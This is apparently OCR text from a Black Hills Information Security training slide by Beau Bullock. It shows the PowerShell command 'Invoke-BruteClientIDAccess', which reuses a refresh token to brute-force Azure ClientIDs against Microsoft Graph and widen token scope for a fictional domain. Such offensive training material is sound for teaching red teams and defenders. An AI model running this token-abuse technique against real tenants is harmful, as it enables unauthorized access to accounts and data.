 Invoke-BruteClientIDAccess
Beau Bullock
• Enumerate other ClientID's to determine scope. Refresh to those
ClientID's to assume the scope.
Windows PowerShell
C:\Users\User\Desktop\Class> Invoke-BruteClientIDAccess -domain tyrellcorporation.io -Resource "https://graph.microsoft.c
om" -refreshToken $tokens.refresh_token
BLACK HILLS
Information Security
• 2008 •
© Black Hills Information Security
@BHInfoSecurity
But through the
Powered by Zoom